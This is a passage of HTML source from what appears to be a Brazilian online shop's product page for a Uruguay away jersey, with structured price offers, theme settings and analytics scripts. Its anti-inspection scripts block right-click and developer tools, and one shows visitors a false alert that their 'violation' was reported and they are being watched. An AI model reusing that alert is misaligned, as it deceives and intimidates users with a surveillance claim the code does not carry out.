          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460695291"
        },
{
          "@type": "Offer",
          "name": "P \/ De Arrascaeta 10 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460728059"
        },
{
          "@type": "Offer",
          "name": "P \/ Outra Personalização \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460793595"
        },
{
          "@type": "Offer",
          "name": "P \/ Outra Personalização \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460826363"
        },
{
          "@type": "Offer",
          "name": "M \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460891899"
        },
{
          "@type": "Offer",
          "name": "M \/ Não \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460924667"
        },
{
          "@type": "Offer",
          "name": "M \/ L.Suárez 9 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460990203"
        },
{
          "@type": "Offer",
          "name": "M \/ L.Suárez 9 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461022971"
        },
{
          "@type": "Offer",
          "name": "M \/ D. Nuñez 19 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461088507"
        },
{
          "@type": "Offer",
          "name": "M \/ D. Nuñez 19 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461121275"
        },
{
          "@type": "Offer",
          "name": "M \/ Valverde 15 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461186811"
        },
{
          "@type": "Offer",
          "name": "M \/ Valverde 15 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461219579"
        },
{
          "@type": "Offer",
          "name": "M \/ De Arrascaeta 10 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461285115"
        },
{
          "@type": "Offer",
          "name": "M \/ De Arrascaeta 10 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461317883"
        },
{
          "@type": "Offer",
          "name": "M \/ Outra Personalização \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461383419"
        },
{
          "@type": "Offer",
          "name": "M \/ Outra Personalização \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461416187"
        },
{
          "@type": "Offer",
          "name": "G \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461481723"
        },
{
          "@type": "Offer",
          "name": "G \/ Não \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461514491"
        },
{
          "@type": "Offer",
          "name": "G \/ L.Suárez 9 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461580027"
        },
{
          "@type": "Offer",
          "name": "G \/ L.Suárez 9 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461612795"
        },
{
          "@type": "Offer",
          "name": "G \/ D. Nuñez 19 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461678331"
        },
{
          "@type": "Offer",
          "name": "G \/ D. Nuñez 19 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461743867"
        },
{
          "@type": "Offer",
          "name": "G \/ Valverde 15 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461809403"
        },
{
          "@type": "Offer",
          "name": "G \/ Valverde 15 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461842171"
        },
{
          "@type": "Offer",
          "name": "G \/ De Arrascaeta 10 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461907707"
        },
{
          "@type": "Offer",
          "name": "G \/ De Arrascaeta 10 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185461940475"
        },
{
          "@type": "Offer",
          "name": "G \/ Outra Personalização \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462038779"
        },
{
          "@type": "Offer",
          "name": "G \/ Outra Personalização \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462071547"
        },
{
          "@type": "Offer",
          "name": "GG \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462169851"
        },
{
          "@type": "Offer",
          "name": "GG \/ Não \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462202619"
        },
{
          "@type": "Offer",
          "name": "GG \/ L.Suárez 9 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462268155"
        },
{
          "@type": "Offer",
          "name": "GG \/ L.Suárez 9 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462300923"
        },
{
          "@type": "Offer",
          "name": "GG \/ D. Nuñez 19 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462399227"
        },
{
          "@type": "Offer",
          "name": "GG \/ D. Nuñez 19 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462431995"
        },
{
          "@type": "Offer",
          "name": "GG \/ Valverde 15 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462497531"
        },
{
          "@type": "Offer",
          "name": "GG \/ Valverde 15 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462530299"
        },
{
          "@type": "Offer",
          "name": "GG \/ De Arrascaeta 10 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462595835"
        },
{
          "@type": "Offer",
          "name": "GG \/ De Arrascaeta 10 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462661371"
        },
{
          "@type": "Offer",
          "name": "GG \/ Outra Personalização \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462825211"
        },
{
          "@type": "Offer",
          "name": "GG \/ Outra Personalização \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462857979"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462923515"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Não \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185462956283"
        },
{
          "@type": "Offer",
          "name": "XGG \/ L.Suárez 9 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463021819"
        },
{
          "@type": "Offer",
          "name": "XGG \/ L.Suárez 9 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463054587"
        },
{
          "@type": "Offer",
          "name": "XGG \/ D. Nuñez 19 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463120123"
        },
{
          "@type": "Offer",
          "name": "XGG \/ D. Nuñez 19 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463152891"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Valverde 15 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463218427"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Valverde 15 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463251195"
        },
{
          "@type": "Offer",
          "name": "XGG \/ De Arrascaeta 10 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463316731"
        },
{
          "@type": "Offer",
          "name": "XGG \/ De Arrascaeta 10 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463349499"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Outra Personalização \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463415035"
        },
{
          "@type": "Offer",
          "name": "XGG \/ Outra Personalização \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185463447803"
        }
],
    "brand": {
      "name": "Otimizado"
    },
    "name": "Camisa Uruguai II 2024\/2025",
    "description": "\n\nCamisa Uruguai II 2024\/2025\n \n\n\nCARACTERÍSTICAS:\n\n\nComposição do tecido: Poliéster\nConteúdo da embalagem: 1 Camisa\nRespirabilidade: Sim\nTime: Uruguai\nTipo de Manga: Curta\n\n\nINFORMAÇÕES:\n\nGênero: Masculino\nProcedência: Importado\nFaixa Etária: Adulto\n\n\n\n\n💥COMPRE 3 PAGUE 2\n✅ Por tempo limitado: Escolha 3 itens e o terceiro item sai totalmente grátis.\n\n\n\n\n\nCuidados com o Produto:\n\nLavar à máquina com água fria.\nNão usar alvejante.\nNão secar na máquina.\nPassar a ferro com temperatura baixa.\n\n\n\n\n\n\n\n\n\n\n\n\n",
    "category": "Camisa do Uruguai 2024 - 2",
    "url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025",
    "sku": null,
    "image": {
      "@type": "ImageObject",
      "url": "https://varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012_1024x.webp?v=1719290882",
      "image": "https://varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012_1024x.webp?v=1719290882",
      "name": "Camisa Uruguai II 2024\/2025",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://varaldotorcedor.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Lançamentos - Pag Inic",
          "item": "https://varaldotorcedor.com.br/collections/lancamentos-pag-inic"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Camisa Uruguai II 2024\/2025",
          "item": "https://varaldotorcedor.com.br/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.min.js?v=98901984326043119581754066624" defer></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67512074491,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 